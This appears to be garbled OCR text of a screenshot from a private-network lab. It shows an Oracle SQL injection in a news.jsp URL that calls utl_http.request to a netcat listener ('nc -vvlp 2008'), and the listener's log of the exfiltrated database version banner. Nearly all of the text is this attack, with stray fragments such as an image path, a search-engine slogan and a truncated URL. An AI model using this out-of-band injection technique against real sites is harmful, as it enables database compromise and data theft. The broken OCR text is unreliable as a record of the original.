 百度一下，你就知道
jsporcle.com/news.jsp?id=1%20and%20%20utl_http.request(%27http://192.168.31.100:2008/%27%7...
1
W
管理员: C:\WINDOWS\system32\cmd.exe - nc  -vvlp 2008
C:\Users\wzxmt\Desktop>nc -vvlp 2008
listening on [any] 2008 ...
connect to [192.168.31.100] from www.jsporcle.com [192.168.31.114] 50263
GET /Oracle Database 11g Enterprise Edition Release 11.2.0.1.0 - 64bit Production HTTP/1.1
Host: 192.168.31.100:2008
Connection: close